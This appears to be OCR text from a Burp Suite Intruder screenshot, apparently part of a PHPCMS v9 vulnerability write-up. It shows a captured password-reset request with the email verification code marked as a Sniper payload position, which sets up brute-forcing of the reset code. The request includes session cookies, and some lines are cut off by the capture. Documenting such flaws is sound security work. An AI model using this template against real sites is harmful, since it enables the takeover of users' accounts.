 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
POST /index.php?m=member&c=index&a=public_forget_password_username&siteid=1 HTTP/1.1
Host: v9.demo.phpcms.cn
Proxy-Connection: keep-alive
Content-Length: 48
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://v9.demo.phpcms.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded
Referer: http://v9.demo.phpcms.cn/index.php?m=member&c=index&a=public_forget_password_u
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: sYQDUGqqzHsearch_history=de%26gt%3B%7C53%2Cde%26gt%3B%26gt%3B%7C53; 0Noo_f562_s
0Noo_f562_visitedfid=15; PHPSESSID=gj5md2ul8n3cqh730i3ntqndp3
step=3&email_verify=§123456§&dosubmit=%CC%E1%BD%BB